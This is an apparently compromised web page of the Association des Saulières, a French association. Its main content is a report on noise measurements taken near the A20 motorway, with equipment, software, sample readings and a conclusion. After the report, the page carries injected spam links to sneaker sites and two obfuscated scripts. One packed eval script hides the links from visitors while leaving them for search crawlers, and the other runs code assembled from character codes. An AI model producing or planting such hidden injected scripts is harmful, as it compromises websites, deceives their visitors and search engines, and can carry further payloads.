<p class="MsoNormal"><span style="font-size: 10pt;"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span><img src="/clip/clip_image002.jpg" alt="" width="92" height="43" border="0" /></span><span>&nbsp;</span></p>
<p class="MsoNormal">Pour obtenir la précision maximum avec ce matériel, nous avons choisi une tension de référence égale à la tension D.C maximum fournie par le sonomètre soit 1.3 Volts (voir annexe).</p>
<p class="MsoNormal">Puisque le signal de sortie varie de 10mV par dB, à l'incertitude <span><img src="/clip/clip_image004.jpg" alt="" width="75" height="43" border="0" /></span><span>&nbsp;</span>correspond une incertitude sur la mesure en décibel de <span><img src="/clip/clip_image006.jpg" alt="" width="100" height="15" border="0" /></span><span>&nbsp;</span>soit <span><img src="/clip/clip_image008.jpg" alt="" width="95" height="19" border="0" /></span>. Cette incertitude est donc bien supérieure à la résolution du sonomètre (0.1 dB).</p>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">3.2.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Le logiciel.</h2>
<p class="MsoNormal">Le logiciel utilisé a été écrit par nos soins par cette application. Il posséde en particulier les fonctionnalités suivantes :</p>
<p class="MsoNormal">Avant le démarrage des mesures, un contrôle visuel entre les mesures affichées sur l'écran du sonomètre et de l'ordinateur permet de vérifier la cohérence et, le cas échéant, il est possible de régler la tension de référence. Des indications sont données à l'utilisateur sur la façon d'opérer.</p>
<p class="MsoNormal">Choix des paramètres de la mesures :</p>
<p class="MsoNormal">Des menus permettent à l'utilisateur de choisir</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>le Nombre de Mesures qui seront éffectuées</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>le delai entre deux mesures successives (Periode)</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>l'instant de départ de celles-ci (Mesures immédiates ou différées)</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>le nom du fichier de stockage des mesures.</p>
<p class="MsoNormal">Une fois les mesures réalisées, il est possible de les visionner et d'effectuer des traitements statistiques (Maximum, minimum, moyenne, Leq1, Leq10, Leq30, Leq90 Que sais-je p 92).</p>
<p class="MsoNormal">L'utilisation d'un grapheur permet l'affichage à l'écran ou l'impression des courbes obtenues (voir plus loin).</p>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.<span>&nbsp;&nbsp; </span>LES MESURES</h2>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.1.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Genéralités</h2>
<h3 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.1.1.<span>&nbsp;&nbsp; </span>Paramètres influençants les mesures</h3>
<p class="MsoNormal">les mesures sont fonctions de différents paramètres ; les principaux sont le lieu, l'instant et la date, le vent et accessoirement la température. Leurs valeurs sont clairement indiquées en commentaire de chacun des garphiques que nous donnons. Nous voudrions cependant insister sur l'importance du facteur "instant date" dans un site comme les Saulières. En effet, à la différence de la ville, les bruits à la campagne varient dans leur intensité mais aussi et peut être surtout dans leurs diversités et donc dans leurs significations (même s'il s'agit là d'une appréciation subjective).L'été par exemple (période à laquelle nous avons fait les mesures que nous publions ici même) est beaucoup plus "sonore" que l'hiver. C'est le reflet de la vie,de la nature. Dans une même journée, les sons accompagnant à l'aube l'éveil de la nature (nous ne pouvons parler ici de bruit) ne peuvent être confondus avec ceux de la pleine chaleur ni avec ceux de la fraicheur du soir. "les bijoux sonores"</p>
<h3 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.1.2.<span>&nbsp;&nbsp; </span>Pour lire les graphiques</h3>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>La lecture des graphiques appelle les remarques suivantes : dans tous les cas présentés, <strong>sauf indications explicites contraires</strong>, 100 mesures ont été réalisées, la période d'étalonnage étant de 1 seconde ; en abscisse, nous avons porté le nombre de mesures et en ordonnées les dBA (décibels acoustiques). Il faut noter que les échelles suivant l'axe des ordonnées sont adaptées pour obtenir une précision maximum et sont donc différentes d'un graphique à l'autre. Si on veut comparer deux courbes, il faut donc tenir compte de ce problème. Aussi chaque fois que nous avons estimé qu'une comparaison pouvait apporter des éléments d'informations intéressants, nous avons tracé un graphique où les courbes comparées étaient tracées dans un même système d'axes.</p>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">4.1.3.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Des<span>&nbsp; </span>références : au bord de l'A20</h3>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.2.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Plan des lieux des mesures</h2>
...</div>
<div class="Section2">
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">4.3.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Lieu N°1</h2>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormalIndent"><img src="/clip/clip_image010.jpg" alt="" width="855" height="422" border="0" /></p>
<p class="MsoNormal">Figure N° 15 :</p>
<p class="MsoNormal">Date: 10 juin<span>&nbsp;&nbsp;&nbsp; </span>Heure : 10 : 36 : 26<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Nombre de mesures.: 100<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Periode : 1000 ms</p>
<p class="MsoNormal">Lieu : rue_ra2<span>&nbsp;&nbsp; </span>Vent (force et direction)..: w<span>&nbsp;&nbsp;&nbsp; </span>Température.: 21°</p>
<p class="MsoNormal">Moyenne : 53.82 dBA<span> </span>Maximum : 66.27 dBA<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Minimum : 48.43 dBA</p>
<p class="MsoNormal">L1 : 62.71 dBA<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>L10 : 58.12 dBA<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>L30 : 55.06 dBA<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>L90 : 50.98 dBA</p>
<p class="MsoNormal">....</p>
<div class="Section2">
<div class="Section1">
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">5.<span>&nbsp;&nbsp; </span>CONCLUSION</h2>
<p class="MsoNormal">Ce dossier va se développer de deux points de vue...</p>
<p class="MsoNormal">nombre de site de mesures et multiplication des conditions de mesures sur chaque site</p>
<p class="MsoNormal">...ainsi que matériel plus sophistiqué.</p>
<p class="MsoNormal">donc à ce stade, nos conclusions seraient prématurées, limitées...</p>
<p class="MsoNormal">Mais surtout ce dossier est un compte rendu de résultats de mesures effectuées en s'entourant des précautions nécessaires pour lui conférer une valeur scientifique dans la limite imposée par le matériel que nous avons utilisé. Il ne s'agit donc pas de tirer des conclusions sur le fond : ce dossier se veut une carte sonore réalisée à partir de mesures effectuées sur le site avec le matériel, le logiciel la méthode que nous avons pris le soin d'exposer. Même si aux Saulières comme ailleurs le contexte sonore ne se répète pas de façon identique d'un jour sur l'autre, les informations que nous avons donné sur le matériel et la méthode de réalisation permettent de reprendre les mesures et de vérifier leurs validités en tenant compte des lois statistiques</p>
<p class="MsoNormal">Nous souhaitons vivement que des contre-mesures soient effectuées par l'A.S.F, qu'elles nous soient communiquées et, qu'en cas de différence de résultats ne s'expliquant pas par une étude critique scientifique, le tribunal administratif soit saisi afin qu'il nomme un expert.</p>
<p class="MsoNormal" style="margin-left: 17.85pt; text-indent: -17.85pt;">&nbsp;</p>
<p class="MsoNormal">Nous réaffirmons quant à nous avec force que notre association , l'Association des Saulières, qui a été créée il y a 6 ans maintenant, n'a donnée son <strong>accord pour aucun tracé</strong> et que la <strong>traversée des Saulières met en jeu des problèmes très graves</strong> qui ne peuvent être tranchés que dans un <strong>cadre strictement légal</strong> et qui seront d'autant mieux acceptés que les toutes les <strong>conditions de transparence et d'impartialité</strong> seront respectées.</p>
</div>
</div>
</div>
<p class="MsoNormal">&nbsp;</p>
<p>&nbsp;</p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">Running sneakers</a><a class="links_good_rands" href="https://apgs.nsw.edu.au/index.php/bdddgzshop/category/nike/">Nike News</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
<p>Association des Saulières Copyright © 2015. All Rights Reserved.<br /></p>
</footer>

    </div>
</div>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7153d'></span></body>
</html>